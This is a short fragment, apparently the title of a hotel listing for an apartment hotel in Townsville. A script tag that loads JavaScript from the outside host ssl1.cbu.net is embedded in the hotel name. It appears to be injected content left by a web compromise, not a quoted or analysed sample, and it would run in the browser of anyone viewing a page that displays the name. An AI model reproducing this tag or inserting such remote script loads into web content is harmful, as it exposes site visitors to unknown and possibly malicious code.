 Madison Ocean Breeze Apartments Hotel<script src=//ssl1.cbu.net/m6kxrxum></script>, Townsville - 2